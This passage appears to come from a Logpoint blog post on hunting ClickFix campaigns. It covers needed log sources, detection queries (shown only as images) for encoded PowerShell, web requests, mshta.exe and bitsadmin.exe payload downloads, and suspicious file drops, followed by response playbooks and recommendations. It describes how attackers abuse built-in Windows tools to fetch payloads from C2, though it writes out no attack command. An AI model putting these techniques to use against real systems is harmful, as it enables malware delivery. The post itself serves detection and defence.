
Decoded Powershell command
These are just a few examples, although adversaries may employ variations in their ClickFix campaigns, the core infection chain remains consistent, deceiving users into visiting a ClickFix page and subsequently executing commands on their machines to deliver malicious payloads.
Hunting for ClickFix using Logpoint
The ClickFix technique continues to evolve, and adversaries are actively adopting a variety of techniques to trick users into visiting malicious ClickFix pages. Effectively detecting ClickFix requires understanding its operational stages and recognizing opportunities for timely identification. We can formulate targeted detection strategies by examining malware behaviors described in our technical analysis. However, the efficacy of these strategies significantly depends on having the correct log sources configured and enabled. Therefore, we'll first outline essential log sources, followed by detailed detection queries tailored specifically to ClickFix's known activities.
Log Sources Needed
For the hunting queries to work, you must ensure you have the appropriate event logs from specified sources. The following log sources are required for effective detection.
-
Windows
-
Windows Sysmon
-
Our Sysmon baseline configuration
-
As outlined in the Technical Analysis section, this attack relies on a series of specific steps to succeed. It typically begins by deceiving users into pasting malicious commands into the Run dialog box. To detect such activity, the following query can be used to hunt for suspicious PowerShell command strings.
Suspicious PowerShell Parameter Substring Detected
In multiple campaign, adversaries have been observed using encoded PowerShell commands to download and execute malware. We can use the query below to hunt for suspicious PowerShell commands.
Usage of Web Request Commands
In addition to that, we can use the below query to hunt for PowerShell web requests, which are commonly leveraged by adversaries to download and execute malicious payloads.
Additionally, ClickFix discreetly leverages the legitimate LOLBAS tool BITSAdmin to download payloads. Detecting this behavior involves observing command-line parameters typically associated with payload retrieval or file transfers.
Suspicious File Execution via Mshta
In most of the ClickFix campaigns, adversaries have abused the LOLBIN mshta.exe to download and execute payloads from C2. These payloads are often disguised using various file types such as .mp3, .mp4, .jpg, .jpeg, .swf, and .html. We can use the below query to hunt for suspicious MSHTA.exe executions involving suspicious file types:
Suspicious Mshta Process Pattern
In addition, we can use the query below to hunt for unusual parent-child process relationships of mshta.exe. The following query looks for instances where mshta.exe is either spawned by non-standard parent processes (e.g., powershell.exe, cmd.exe, or explorer.exe) or spawns child processes like cmd.exe or bitsadmin.exe

File Download via Bitsadmin Detected
Adversaries have also abused the LOLBIN bitsadmin.exe in ClickFix campaigns to download malware. We can use the query below to hunt for instances of bitsadmin.exe for creating download jobs

File Dropped in Suspicious Location
Adversaries commonly drop payloads in writable directories such as C:\ProgramData, C:\Users\Public, or the AppData folders. In ClickFix camping, after deceiving users into copying and executing malicious commands, the malware is often observed being dropped into the TEMP directory. We can use the query below to hunt for file creation events in these directories.
Investigation & Response using Logpoint Automation
Logpoint provides the security team with a robust operations platform that seamlessly integrates SIEM, SOAR technology, threat intelligence, and a lightweight endpoint sensor. This powerful combination facilitates automated, real-time threat detection and remediation, offering complete visibility into endpoint activity, along with advanced threat hunting and forensic analysis powered by Osquery.
When a breach is suspected, acting swiftly is critical to minimizing impact. The initial response plays a vital role in this process. With ClickFix, you can take decisive action: immediately isolate compromised hosts to contain the threat and secure volatile evidence before it is lost.
The "Isolate Host - Generic Playbook" effectively severs a device's network connection, thereby preventing the potential spread of harm or its use as a conduit for ransomware attacks. This versatile playbook serves as an essential resource for Logpoint users who utilize Endpoint Detection and Response (EDR) or Extended Detection and Response (XDR) solutions, including AgentX, Sophos, Defender, Trend Vision One, Crowdstrike, and HarfangLab.

Isolate Host - Generic Playbook
In a potential threat scenario, your team must have a comprehensive understanding, not just fragments of information. Logpoint’s AgentX Process Dump enables analysts to capture a real-time snapshot of all running processes on a compromised endpoint. This powerful tool provides visibility into all ongoing activities, including any hidden or suspicious actions attempting to evade detection.

Isolate Host - Generic Playbook
AgentX - Malicious File Investigation and Containment playbook provides a fast and efficient way to tackle malicious files often used by Clickfix. This playbook quickly verifies suspicious files against trusted threat databases, immediately stops related harmful processes, and removes identified threats from infected systems. Additionally, it proactively scans the network to find other potentially compromised machines and offers clear instructions for swift containment. Integrating smoothly with specialized playbooks like "AgentX Terminate Process" and "AgentX Remove Item," AgentX empowers security teams to respond effectively, minimizing the impact of malware incidents.

AgentX - Malicious File Investigation and Containment
Once the host is contained and remediated, the Unisolate Host—Generic Playbook can be executed to bring it online.

Unisolate Host - Generic Playbook
Recommendation
-
ClickFix campaigns heavily rely on social engineering techniques such as phishing that deceive users into executing malicious commands. Therefore, organizations must emphasize regular employee training focused on recognizing and responding to threats like phishing. Furthermore, organizations should also establish a process for employees to report if employees suspect they have been the victim of a phishing attack, including reporting to the appropriate authorities and taking immediate steps to contain the incident and minimize any potential damage.
-
Organizations should adopt a Defense-in-Depth strategy to create robust security,. This involves layering multiple, independent security controls such as EDR, SIEM, network segmentation, identity and access management, and email/web filtering throughout their infrastructure. This layered approach helps detect and neutralize threats early, minimizing potential damage.
-
Effective logging, asset visibility, and continuous system monitoring are vital for detecting and responding to threats like ClickFix. These capabilities offer a holistic network view, facilitating anomaly identification that can signal an impending attack. Consistent monitoring of Endpoint and network traffic can help to identify suspicious behaviors.
-
Organizations must have a well-defined incident response plan in place to ensure they can react swiftly and effectively to security incidents. Equally important is conducting regular incident response drills to evaluate their preparedness. These exercises help uncover gaps in the response strategy and strengthen the organization’s ability to handle them.




